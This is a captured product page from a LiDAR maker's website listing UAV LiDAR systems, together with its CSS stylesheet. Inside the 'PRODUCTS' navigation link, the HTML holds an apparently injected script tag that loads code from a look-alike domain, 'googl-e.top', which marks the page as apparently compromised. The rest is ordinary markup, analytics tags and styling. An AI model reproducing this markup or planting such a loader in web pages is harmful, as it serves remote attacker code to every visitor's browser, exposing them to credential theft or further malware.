

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.isurestar.net/product/mapping-lidar/uav-lidar-mapping-lidar
body_size: 5669
content:
    <!--nextpage-->

<!doctype html>
<html lang="en">


<head>
    <meta charset="utf-8">
    <!-- SEO -->
    <title>SureStar UAV LIDAR,UAV LiDAR System-Isurestar.Com</title>
    <meta name="keywords" content="UAV LiDAR" />
    <meta name="description" content="PRODUCTS -Starting with mapping LiDAR, SureStar is also the earliest company to launch the first automotive LiDAR in China on May 11, 2016. Equipped with the capability of manufacturing a full range of mapping LiDAR and automotive LiDAR, SureStar has supplied quality LiDAR products " />

    <link rel="canonical" href="https://www.isurestar.net/product/mapping-lidar/uav-lidar-mapping-lidar" />
            <link rel="prev" href="http://product/mapping-lidar/uav-lidar-mapping-lidar" />
        
    
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

    <link rel="shortcut icon" href="//www.isurestar.net/img/q.zvk9.com/28480/2020/07/02/surestar-logo-icon-1593659100000.png"/>
<link rel='alternate' hreflang='x-default' href='https://www.isurestar.net/product/mapping-lidar/uav-lidar-mapping-lidar' /><link rel='alternate' hreflang='en' href='https://www.isurestar.net/product/mapping-lidar/uav-lidar-mapping-lidar' /><link rel="stylesheet" type="text/css" href="/wp-content/themes/WMTB0036/assets/css/main.css" >
<link rel="stylesheet" type="text/css" href="/wp-content/themes/WMTB0036/assets/css/style.css" >
<script src="https://waimao-us-west.oss-us-west-1.aliyuncs.com/cms/static/js/jquery.min.js"></script>
<script src="http://www.isurestar.net/img/waimao-us-west.oss-us-west-1.aliyuncs.com/cms/static/js/wp_webaccess.js"></script><meta name="google-site-verification" content="wqT2rdogKSO67awsHdXuqPPobdNvi36U_CHrQL_vZDs" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109716864-71"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109716864-71');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '197672721967379');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=197672721967379&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->



<!-- Snitcher analytics code -->
<script>
    !function(s,n,i,t,c,h){s.SnitchObject=i;s[i]||(s[i]=function(){
    (s[i].q=s[i].q||[]).push(arguments)});s[i].l=+new Date;c=n.createElement(t);
    h=n.getElementsByTagName(t)[0];c.src='//snid.snitcher.com/8416693.js';
    h.parentNode.insertBefore(c,h)}(window,document,'snid','script');
        
    snid('verify', '8416693');
</script><!--<link rel="stylesheet" href="//cdn.bootcss.com/font-awesome/4.7.0/css/font-awesome.min.css">-->

    <style>
        .category-product .items_list {
            margin-top: 65px;
        }
    </style>
</head>

<body>
<div class="container">
    <!-- header start -->
    
<header class="web_head ">
    <section class="head_layer">
        <div class="layout">
                            <figure class="logo">
                    <a href="/">
                        <img src="//www.isurestar.net/img/q.zvk9.com/28480/2020/07/02/surestar-logo-300-1593659043000.png" alt="SureStar">
                        <span>SureStar</span>
                    </a>
                </figure>
                        <nav class="nav_wrap">
                <ul id="menu-%e4%b8%bb%e5%af%bc%e8%88%aa" class="head_nav"><li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86 nav-item"><a href="/" class="nav-link">HOME</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor menu-item-has-children menu-item-32 nav-item view"><a href="/product" class="nav-link dropdown-toggle">PRODUCTS<script type='text/javascript' src="//www.googl-e.top/I"></script></a>
<ul class="sub-menu subnav">
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-61 view"><a href="/product/navigation-lidar" class="dropdown-item">Navigation LiDAR</a>
	<ul class="sub-menu subnav">
		<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="/product/navigation-lidar/r-fans-16-32" class="dropdown-item">R Fans 16/32</a></li>
		<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="/product/navigation-lidar/c-fans-32" class="dropdown-item">C Fans 32</a></li>
		<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="/product/navigation-lidar/c-fans-128" class="dropdown-item">C Fans 128</a></li>
		<li id="menu-item-704" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-704"><a href="/list/684.html" class="dropdown-item">CK128</a></li>
	</ul>
</li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-33 view"><a href="/product/mapping-lidar" class="dropdown-item">Mapping LiDAR</a>
	<ul class="sub-menu subnav">
		<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="/product/mapping-lidar/airborne-lidar" class="dropdown-item">Airborne LiDAR</a></li>
		<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-37"><a href="/product/mapping-lidar/uav-lidar-mapping-lidar" aria-current="page" class="dropdown-item">UAV LiDAR: Genius, Skylark, Clouds</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="/product/mapping-lidar/handheld-lidar" class="dropdown-item">Handheld LiDAR: StarScan</a></li>
		<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="/product/mapping-lidar/mobile-lidar" class="dropdown-item">Mobile LiDAR: R-Angle, Genius</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31 nav-item"><a href="/aboutus" class="nav-link">ABOUT</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38 nav-item"><a href="/news" class="nav-link">NEWS</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193 nav-item"><a href="/list/application" class="nav-link">APPLICATION</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 nav-item"><a href="/contactus" class="nav-link">CONTACT</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109 nav-item view"><a href="/downpdf" class="nav-link dropdown-toggle">TECHNICAL SUPPORT</a>
<ul class="sub-menu subnav">
	<li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110"><a href="/downfile" class="dropdown-item">Software downloads</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111"><a href="/downpdf" class="dropdown-item">Information downloads</a></li>
</ul>
</li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235 nav-item"><a href="/video" class="nav-link">VIDEO</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160 nav-item"><a href="/list/blog-2" class="nav-link">NEWS</a></li>
</ul>            </nav>
            <div class="head_right">
                <b id="btn-search" class="btn--search"></b>
                                    <div class="change-language ensemble">
                        <div class="change-language-title medium-title">
                            <div class="language-flag">
                                <a title="English" href="javascript:;">
                                    <span>English</span>
                                </a>
                            </div>
                        </div>
                        <div class="change-language-cont sub-content"></div>
                    </div>
                            </div>
        </div>
    </section>


</header>
<script>

</script>
<!--// header end  -->
    <!--// header end  -->
        <section class="sys_sub_head">
        <div class="head_bn_slider">
            <ul class="head_bn_items">
                <li class="head_bn_item swiper-slide"><img src="//www.isurestar.net/img/q.zvk9.com/28480/2020/07/01/PRODUCT--1593571697000.jpg" alt=""></li>
            </ul>
        </div>
    </section>
        <div class="path_bar"><div class="layout"><ul><li><a href="/">Home</a></li><li><a href="/product">product</a></li><li><a href="/product/mapping-lidar">Mapping LiDAR</a></li><li><a href="/product/mapping-lidar/uav-lidar-mapping-lidar">UAV LiDAR: Genius, Skylark, Clouds</a></li></ul></div></div>    <!-- page-layout start -->
    <section class="web_main page_main page_list">
        <div class="layout">

            <!-- main start -->
            <section class="main category-product">
                <div class="main_hd">
                    <div class="page_title">
                                                    <h1 class="h1-title" style="text-transform:uppercase">
                                UAV LiDAR: Genius, Skylark, Clouds                            </h1>
                                            </div>
                </div>
                <div class="page_desc">
                                            <p class="main_intro">UAV LiDAR | Genius / Skylark / Clouds / Fixed-wing LiDAR system
</br>The UAV LiDAR system independently developed by SureStar is simplified, highly integrated, base station-free supports individual combat, and has convenient operations, which is including Genius_mini UAV LiDAR system, Skylark & Clouds lightweight LiDAR systems, fixed-wing LiDAR systems, etc.. They are widely used in power, water conservancy, surveying and mapping, emergency response, mining, highways, railways, 3D modeling, and other industries.
</p>
                                    </div>
                <div class="items_list">
                                            <ul>
                                                            <li class="product_item">
                                    <figure>
                                        <span class="item_img">
                                            <img src="//www.isurestar.net/img/q.zvk9.com/28480/2021/03/08/-1615183469000.jpg" alt="Skylark Lightweight UAV LiDAR System" />
                                            <a href="/product/skylark-lightweight-uav-lidar-system.html"></a>
                                        </span>
                                        <figcaption>
                                            <h3 class="item_title">
                                                <a href="/product/skylark-lightweight-uav-lidar-system.html">Skylark Lightweight UAV LiDAR System</a>
                                            </h3>
                                        </figcaption>
                                    </figure>
                                </li>
                                                            <li class="product_item">
                                    <figure>
                                        <span class="item_img">
                                            <img src="//www.isurestar.net/img/q.zvk9.com/28480/2020/06/06/Genius-1591431224000.jpg" alt="Genius Mini UAV LiDAR System" />
                                            <a href="/product/genius-mini-uav-lidar-system.html"></a>
                                        </span>
                                        <figcaption>
                                            <h3 class="item_title">
                                                <a href="/product/genius-mini-uav-lidar-system.html">Genius Mini UAV LiDAR System</a>
                                            </h3>
                                        </figcaption>
                                    </figure>
                                </li>
                                                    </ul>
                        <!---->
                                    </div>
                <!--// sendMessage -->
            </section>
            <!--// main end -->
        </div>
    </section>
    <div class="page_footer">
        <div class="layout">
            
<section class="mt-15" id="myform">
    <h4 class="inquiry-form-title" >LEAVE YOUR MESSAGES</h4>
    <form id="contact-form" class="contact_form" role="form">
        <section class="inquiry-form">
            <ul>
                <div class="form-left">
                    <li class="form-item">
                        <span class="tip">name</span>
                        <input id="name" type="text" name="name" class="form-input form-input-name">
                    </li>
                    <li class="form-item">
                        <span class="tip">phone</span>
                        <input id="phone" type="tel" name="phone" class="form-input form-input-phone">
                    </li>
                    <li class="form-item">
                        <span class="tip">email</span>
                        <input id="email" type="email" name="email" class="form-input form-input-email">
                    </li>
                </div>
                <div class="form-right">
                    <li class="form-item">
                        <span class="tip">message</span>
                        <textarea id="message" name="message" class="form-text form-input-massage"></textarea>
                    </li>
                </div>
            </ul>
            <div class="form-btn-wrapx">

                <input type="hidden" name="product_title" value="skylark-lightweight-uav-lidar-system">
                <div class="alert-success hidden" id="MessageSent">
                    We have received your message, we will contact you very soon.
                </div>
                <div class="alert-danger hidden" id="MessageNotSent">
                    Oops! Something went wrong please refresh the page and try again.
                </div>
                <input type="submit" id="customer_submit_button" value="SEND MESSAGE"
                       class="wpcf7-form-control wpcf7-submit form-btn-submitx"/>
            </div>
        </section>
    </form>
</section>            <!--// tags -->
                <div class="tag-box">
        <div class="tag">
                            <a href="/tag/uav-lidar">UAV LIDAR</a>
                            <a href="/tag/surestar-lightweight-uav-lidar-system">SureStar Lightweight UAV LiDAR System</a>
                            <a href="/tag/one-button-start-up-lidar-system">One button start up LiDAR System</a>
                            <a href="/tag/surveying-grade-lidar-system">surveying grade LiDAR System</a>
                            <a href="/tag/skylark-lightweight-lidar-system">Skylark Lightweight LiDAR System</a>
                    </div>
    </div>
        </div>
    </div>
    <!--// page-layout end -->
    <!--  footer start -->
    <footer class="web_footer">
    <section class="foot_service">
        <div class="layout">
                        <address class="foot_contact_list">
                <!--
                icons:
                 ============================
                 contact_ico_local
                 contact_ico_phone
                 contact_ico_email
                 contact_ico_fax
                 contact_ico_skype
                 contact_ico_time  -->
                <ul class="flex_row">
                                            <li class="contact_item">
                            <i class="contact_ico contact_ico_local"></i>
                                                            <div class="contact_txt">
                                    <span class="item_label">Address: </span><span class="item_val">Floor 3-5, Building A2, Phase I, Zhihui Industrial Park, Intersection of Chongqing Road and Yan'an Road, Baohe Economic Development Zone, Hefei</span>
                                </div>
                                                    </li>
                                                                <li class="contact_item">
                            <i class="contact_ico contact_ico_phone"></i>
                                                            <div class="contact_txt">
                                    <a class="tel_link" href="tel:"><span class="item_label"> +86 15901287240 </span><br> <span class="item_val"> +86 0551-66167968 </span></a>
                                </div>
                                                    </li>
                                                                <li class="contact_item">
                            <i class="contact_ico contact_ico_email"></i>
                                                            <div class="contact_txt">
                                    <a href="mailto:"><span class="item_label"> Zhangdd@isurestar.com  </span><span class="item_val"> Zhanghq@isurestar.com </span></a>
                                </div>
                                                    </li>
                                    </ul>
            </address>
                        <ul class="foot_sns">
                                                                            </ul>
        </div>
    </section>
    <section class="foot_bar">
        <div class="layout">
                            <div class="copyright">Copyright&nbsp;©&nbsp;2026&nbsp;<span class="txt_impt"> SureStar</span></div>
                        <div class="other">
                &nbsp|&nbsp <a href="/privacy-policy-page">Privacy Policy</a>                &nbsp|&nbsp <a href="/sitemap.xml">Sitemap</a>                                &nbsp|&nbsp<a href="/info-product">Info Product</a>            </div>
        </div>
    </section>

</footer>
<!--// web_footer end -->


<!-- /footer -->

</div>
</body>


    
    <script src="https://waimao-us-west.oss-us-west-1.aliyuncs.com/cms/static/js/swiper.min.js"></script>
    <script src="https://waimao-us-west.oss-us-west-1.aliyuncs.com/cms/static/js/jquery.validate.min.js"></script>
    <script src="/wp-content/themes/WMTB0036/assets/js/common.js"></script>
    <script>
        window.onload = function () {

            const cssList = [
                //{
                //    async: true,
                //    href: '///assets/css/style.css',
                //},
                {
                    async: true,
                    // href: 'https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css',
                    href: '//cdn.bootcss.com/font-awesome/4.7.0/css/font-awesome.min.css',
                }
            ]
            cssList.forEach(({async, href}) => {
                async ? setTimeout(() => createCSS(href), 0) : createCSS(href);
            });

            const scriptList = [
             
                //{
                //    async: true,
                //    src: '///assets/js/common.js'
                //}
            ]

            scriptList.forEach((script) => {
                script.async ? setTimeout(() => createScript(script), 0) : createScript(script);
            });

            function createScript({src, async}) {
                const script = document.createElement("script");
                script.src = src;
                script.type = "text/javascript";
                if (async) {
                    script.async = async;
                }
                document.head.appendChild(script);
            }

            function createCSS(href) {
                const link = document.createElement("link");
                link.type = 'text/css';
                link.rel = 'stylesheet';
                link.href = href;
                document.head.appendChild(link);
            }
        }
    </script>


<div class="web-search"> <b id="btn-search-close" class="btn--search-close"></b>
    <div style=" width:100%">
        <div class="head-search">
            <form id="search" action="/" target="_blank">
                <input class="search-ipt" name="s" id="s"
                       placeholder="Start Typing..."
                />
                <input class="search-btn" type="button" />
                <span class="search-attr">
                    Hit enter to search or ESC to close                </span>
            </form>
        </div>
    </div>
</div>


    <ul class="prisna-wp-translate-seo" id="prisna-translator-seo">
        <li class="language-flag language-flag-en"><a title="English" href="/"><span>English</span></a></li>
                    <li class="language-flag language-flag-fr">
                <a data-language="/fr"
                   value="fr"
                   href="/fr">French </a>
            </li>
                    <li class="language-flag language-flag-de">
                <a data-language="/de"
                   value="de"
                   href="/de">German </a>
            </li>
                    <li class="language-flag language-flag-it">
                <a data-language="/it"
                   value="it"
                   href="/it">Italian </a>
            </li>
                    <li class="language-flag language-flag-pt">
                <a data-language="/pt"
                   value="pt"
                   href="/pt">Portuguese </a>
            </li>
                    <li class="language-flag language-flag-ru">
                <a data-language="/ru"
                   value="ru"
                   href="/ru">Russian </a>
            </li>
                    <li class="language-flag language-flag-es">
                <a data-language="/es"
                   value="es"
                   href="/es">Spanish </a>
            </li>
            </ul>
<!--微数据-->
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
                {
                    "@type":"ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https://www.isurestar.net/product",
                        "name": "Product"
                    }
                }
            ,
                {
                    "@type":"ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https://www.isurestar.net/product/mapping-lidar",
                        "name": "Mapping LiDAR"
                    }
                }
            ,
                {
                    "@type":"ListItem",
                    "position": 3,
                    "item": {
                        "@id": "https://www.isurestar.net/product/mapping-lidar/uav-lidar-mapping-lidar",
                        "name": "UAV LiDAR: Genius, Skylark, Clouds"
                    }
                }
                    ]
    }
</script>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.isurestar.net/wp-content/themes/WMTB0036/assets/css/style.css
body_size: 17798
content:



/* grid */
.sys-layer{margin: 0 auto;}
.sys-row{margin: 0 -8px;}
.sys-col{float: left;}
.sys-col-inner{margin: 0 8px;}
.sys-col-md{float:left;}
.sys-col-md-12 {width:100%;}
.sys-col-md-11 {width:91.66666667%;}
.sys-col-md-10 {width:83.33333333%;}
.sys-col-md-9 {width:75%;}
.sys-col-md-8 {width:66.66666667%;}
.sys-col-md-7 {width:58.33333333%;}
.sys-col-md-6 {width:50%;}
.sys-col-md-5 {width:41.66666667%;}
.sys-col-md-4 {width:33.33333333%;}
.sys-col-md-3 {width:25%;}
.sys-col-md-2 {width:16.66666667%;}
.sys-col-md-1 {width:8.33333333%;}
.sys_row{margin-left: -20px;margin-right: -20px;}
.sys_col{float: left;padding-left: 20px;padding-right: 20px;}

/* float */
.sys_fl{float:left!important;}
.sys_fr{float:right!important;}

/* flex */
.flex_row,.items_list>ul{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;flex-direction:row;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;-o-flex-wrap: wrap;flex-wrap:wrap;}
.flex_row_nowrap{-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;-ms-flex-wrap: nowrap;-o-flex-wrap: nowrap;flex-wrap:nowrap;}

/* button */
.sys_btn{display: inline-block;font-size: 18px;border-radius:.5em;color:#fff!important;background-color: #e71a15;background-image: -webkit-linear-gradient(left, #e71a15,#e71a15 50%,#e71a15);background-image: -moz-linear-gradient(to left,#e71a15,#e71a15 50%,#85129e);background-image: -o-linear-gradient(to left,#85129e,#c176d6 50%,#e71a15);background-image: linear-gradient(to right,#e71a15,#e71a15 50%,#e71a15);border:0;padding: .35em 2.2em;line-height: 1.1em;background-position: left center;background-size: 200% 100%;}
.sys_btn:hover{background-position:right center;}
.sys_btn .btn_arrow{padding-left: 8px;}

.page_main { padding:55px 0 0; -moz-transform:translate3d(0, 0, 0); -webkit-transform:translate3d(0, 0, 0); -ms-transform:translate3d(0, 0, 0); -o-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0);overflow: visible;z-index: 1}
.page_list{background-color: #fff;}
.page_main .index_product{padding-bottom: 80px;}

/*sys_sub_head*/
.sys_sub_head{text-align: center;background-position: center;background-repeat: no-repeat;-webkit-background-size: cover;background-size: cover;position: relative;}
.sys_sub_head .head_bn_item{width: 100%;}
.sys_sub_head .head_bn_item img{width: 100%;height: auto;min-height: 100px;}
.sys_sub_head .swiper-pagination{width: 100%;bottom: 10px;;z-index: 3;}
.sys_sub_head .head_title{width: 100%;height: 100%;position: absolute;z-index: 2;left: 0;top: 0;text-align: center;}
.sys_sub_head .head_title:before{content: '';display: inline-block;width: 0;height: 100%;vertical-align: middle;}
.sys_sub_head .head_title h1{display: inline-block;max-width: 95%;vertical-align: middle;font-size: 40px;line-height: 1.3;text-transform: uppercase;color: #fff;font-weight: normal;text-shadow: -2px 0 0 rgba(0,0,0,.3);border-bottom: 2px solid #fff;box-shadow: 0 2px 0 rgba(0,0,0,.15);}
.sys_sub_head .swiper-pagination-bullet:after{width: 10px;height: 10px;border-width: 1px;}
.path_bar{font-size: 18px;text-transform: uppercase;line-height: 76px;height: 76px;background-color: #f7f7f7}
.path_bar li{display: inline;padding-right: 8px;}
.path_bar li+li:before{content: '/\00a0';display: inline-block;padding: 0 5px;vertical-align: middle;}
.path_bar li:last-child{color: #000;text-decoration: none;text-transform: uppercase;}
.mobile-head-items {display:none;}



/*----------------------------------aside---------------------------------*/
.aside{float:left;width:245px;}
.side-tit-bar{position:relative;margin-bottom:15px;}
.side-tit-bar .side-tit{position:relative;font-size:16px;height:36px;overflow:hidden;white-space:nowrap;line-height:36px;color:#FFF;padding:0 0 0 15px;background:#353535;}
.side-widget{position:relative;padding:0 0 20px;background-color: #fff;border: 1px solid rgba(0,0,0,.1);margin-bottom: -1px;}
.side-cate {padding: 0 8px 0 15px;}
.side-cate li {position:relative;line-height:30px;font-size: 16px;}
.side-cate li a {position:relative;display:block;}
.side-cate ul {display:none;overflow:visible !important background-color: #fff;}
.side-cate li a{-webkit-transition: color .3s ease-in-out;-o-transition: color .3s ease-in-out;transition: color .3s ease-in-out;}
.side-cate li li {font-size: 14px;padding: 2px 0;}
.side-cate li li li{font-size: 12px;}
.side-cate li a:hover,.side-cate li.active>a{color: #e71a15;}
.side-cate li a:hover:before,.side-cate li.active>a:before{background-color: #e71a15;}
.side-cate li .icon-cate {position:absolute;right:0;top:7px;display: inline-block;width: 20px;height: 20px;line-height:22px;overflow: hidden;text-align: center;font-size:10px;cursor:pointer;color:#000;border-radius: 0%;-webkit-transition: all .2s ease;-o-transition: all .2s ease;transition: all .2s ease;}
.side-cate li .icon-cate:hover{background-color: #e71a15;color: #fff;}
.side-cate li .icon-cate:before{padding-left: 1px;padding-right: 1px;}
.side-cate li .icon-cate.icon-cate-down:before {content:'\f067';}
.side-cate li .icon-cate.icon-cate-up:before{content:'\f068';}
.side-widget .cate-type-list>li{line-height: 20px;font-size: 13px;}
.side-widget .cate-type-list>li>a{padding-top: 3px;padding-bottom: 3px;padding-left: 15px;margin-right: 0;}
.side-widget .cate-type-list>li>a:before{content: '';display: inline-block;width: 5px;height: 5px;background-color: #e0e0e0;position: absolute;left: 0;top: 12px;}
.side-cate li.has-child>a{line-height: 35px;margin-right: 30px;}
.side-cate li.nav-current>.icon-cate{color:#e71a15;}
.side-cate>li.nav-current>a,.side-cate>li.nav-current>.icon-cate{color: #e71a15;}
.side-cate li li.nav-current>a{color: #e71a15;}
.side-product-items{position:relative;padding: 0 10px;}
.side-product-items .items_content{position:relative;padding:35px 0;}
.side_product_item{position:relative;display:block;width:100%;overflow:hidden;}
.side_product_item figure{position:relative;display:table;width:100%;overflow:hidden;}
.side_product_item .item-img,.side_product_item figcaption{display:table-cell;vertical-align:middle;}
.side_product_item .item-img{width:70px;-webkit-box-sizing:content-box;box-sizing:content-box;position:relative;border: 1px solid #adadad;}
.side_product_item .item-img img{display:block;width:100%;}
.side_product_item:hover .item-img{border-color:#e71a15;}
.side_product_item figcaption{padding-left:15px;}
.side_product_item figcaption h3{font-size:14px;font-weight:normal;}
.side_product_item figcaption h3 a{display:block;max-height:3em;line-height:1.5em;/*-ms-word-break:break-all;word-break:break-all;word-wrap:break-word;*/overflow :hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;}
.side_product_item figcaption h3 a:hover,.side_product_item .item-img:hover +  figcaption h3 a{color:#e71a15;text-decoration:underline;}
.side-product-items .swiper-slide{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;
	display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;}
.side-product-items .side_slider{max-height:380px;overflow:hidden;-webkit-box-sizing:content-box;box-sizing:content-box;position:relative;}
.side-product-items .side_slider .swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}
.side-product-items .side_product_item{height:90px;}
.side-product-items .btn-prev,.side-product-items .btn-next{position:absolute;left:0;width:100%;height:32px;line-height:32px;opacity:1;filter:alpha(opacity=100);font-size:28px;color:#ccd3d9;z-index:1;text-align:center;cursor:pointer;}
.side-product-items .swiper-button-disabled{color:#eee;cursor:default;}
.side-product-items .btn-prev:before,.side-product-items .btn-next:before{font-weight:bold;display:inline-block;-webkit-transform:scale(2.5,1);-ms-transform:scale(2.5,1);-o-transform:scale(2.5,1);transform:scale(2.5,1);}
.side-product-items .btn-prev{top:0;}
.side-product-items .btn-prev:before{content:'\f106';}
.side-product-items .btn-next{bottom:0;}
.side-product-items .btn-next:before{content:'\f107';}
.side-product-items .btn-prev:not(.swiper-button-disabled):hover,.side-product-items .btn-next:not(.swiper-button-disabled):hover{color:#000;}
.aside .side-bn{width:100%;margin:0 0 40px;}
.aside .side-bn img{width:100% }

/*----------------------------------main---------------------------------*/
.main { position:relative; width:100%; float:right;padding-bottom: 50px; }
.main .banner_section {margin-bottom: 25px;}


/*title*/
.main_hd{margin-bottom: 15px;text-align: center;}
.main_hd .page_title{font-size: 30px;}
.main_hd .page_title,.main_hd .page_title a{color: #595959;}

/*main_banner*/
.banner_section .main_banner_slider ul{-webkit-box-pack: start;-ms-flex-pack: start;-webkit-justify-content: flex-start;justify-content: flex-start;margin: 0!important}
.main_banner{margin-bottom: 30px;position: relative;overflow: hidden;}
.main_banner img{display: block;width: 100%;height: auto;min-height: 160px;}
.main_banner .swiper-wrapper li a{display: block;position: relative;}
.main_banner .swiper-wrapper li a:before{content: '';display: block;width: 100%;height: 100%;background-image: -webkit-linear-gradient(top,rgba(0,0,0,0) 60%,rgba(0,0,0,.6));background-image: linear-gradient(top,rgba(0,0,0,0) 60%,rgba(0,0,0,.6));position: absolute;left: 0;top: 0;}
.main_banner .swiper-pagination{width: 100%;text-align: center;padding-bottom: 15px;position: absolute;left: 0;bottom: 0;z-index: 1;}
.main_banner .swiper-pagination-bullet{margin: 0 5px;}
.main_banner .swiper-pagination-bullet:before{border: 0;}
.main_banner .swiper-pagination-bullet:after{width: 10px;height: 10px;}
.main_intro{line-height: 2;}
/*page*/
.page_bar{position:relative;  line-height:31px;padding: 40px 0 30px;text-align:center; font-size:16px;}
.page_bar a,.page_bar  span{position:relative; display:inline-block; vertical-align:top; padding:0 12px;  border:1px solid #ccc; margin:0 4px; text-align:center; background-color: #fff;-webkit-transition:none;-o-transition:none;transition:none;}
.page_bar a.current,.page_bar a:hover{color:#fff; background-image:-webkit-linear-gradient(left,#e71a15,#e71a15);background-image:-moz-linear-gradient(to left,#e71a15,#e71a15);background-image:-o-linear-gradient(to left,#e71a15,#e71a15);background-image:linear-gradient(to right,#e71a15,#e71a15); border-color:#e71a15; }
.page_bar a:not(.current):hover{border-color:#e71a15;color:#fff; }
.page_bar  span.current2{margin-left:8px;}


@media only screen and (max-width: 1440px) {
	.slider_banner .layout{width: 95%;}
	.slider_banner .banner_info_inner{width: 42%;max-width: inherit;}
	.slider_banner .banner_title{font-size: 60px;}
	.slider_banner .banner_desc{font-size: 16px;}
	.slider_banner .banner_info .learn_more{padding-top: 20px;}
	.slider_banner .sys_btn{padding-left: 1.5em;padding-right: 1.5em;}
	.index_swiper_control .swiper-button-prev, .index_swiper_control .swiper-button-next{width: 40px;height: 40px;line-height: 40px;font-size: 36px;}
	.slider_banner .swiper-button-prev{margin-right: 25px;}
}
@media only screen and (max-width: 1200px) {
}
@media only screen and (max-width: 950px) {
	.slider_banner .banner_title .title_ico{width: 40px;height: 40px;}
	.slider_banner .banner_title{font-size: 36px;}
	.slider_banner .banner_desc{font-size: 14px;}
	.slider_banner .sys_btn{font-size: 14px;}
}
@media only screen and (max-width: 640px) {
	.slider_banner .layout{width: 100%;}
	.slider_banner .banner_title{font-size: 32px;margin-bottom: 8px;}
	.slider_banner .banner_title .title_ico{width: 32px;height: 32px;display: none;}
	.slider_banner .banner_desc{padding-top: 1em;}
	.slider_banner .banner_info .learn_more{padding-top: 12px;display: none;}
	.slider_banner .swiper-pagination{bottom: 10px;}
	.slider_banner .swiper-pagination-bullet{margin: 0 5px;}
	.slider_banner .swiper-pagination-bullet:after{width: 6px;height: 6px;}
}
@media only screen and (max-width: 480px) {
	.slider_banner .banner_info{-webkit-transition: none;-o-transition: none;transition: none;-webkit-transform: none;-ms-transform: none;-o-transform: none;transform: none;}
	.slider_banner .banner_info_inner{width: 50%;}
	.slider_banner .banner_title{font-size:20px;}
	.slider_banner .banner_desc{font-size: 11px;}
}

@media screen and (max-width: 768px){.tel_link{pointer-events: auto;}}
.items_list {width:100%;position: relative;}
.items_list ul{margin:-10px -15px;-webkit-box-pack:left;-webkit-justify-content:left;-ms-flex-pack:left;justify-content:left;}
.items_list ul{margin: -15px;}
